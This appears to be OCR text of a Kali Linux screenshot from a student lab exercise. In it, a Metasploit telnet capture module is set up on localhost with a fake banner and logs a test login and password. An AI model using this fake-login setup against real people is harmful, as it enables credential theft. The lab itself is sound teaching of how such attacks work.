 1 2 3 4 2 11:00
Trash
File System
Home
Practica 6
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ telnet 127.0.0.1 23
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
Servidor TELNET de Santiago Ponce Arrocha
Login: santi
Password: 4810
Login failed
Connection closed by foreign host.
┌──(kali㉿kali)-[~]
└─$
Shell No. 1
File Actions Edit View Help
`-'
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/server/capture/telnet
msf6 auxiliary(server/capture/telnet) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 auxiliary(server/capture/telnet) > set banner Servidor TELNET de Santiag
o Ponce Arrocha
banner => Servidor TELNET de Santiago Ponce Arrocha
msf6 auxiliary(server/capture/telnet) > exploit
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/capture/telnet) >
[*] Started service listener on 127.0.0.1:23
[*] Server started.
[+] TELNET LOGIN 127.0.0.1:36474 santi / 4810
[+] TELNET LOGIN 127.0.0.1:44226 santi / 4810
KALI
"the quieter you become, the mor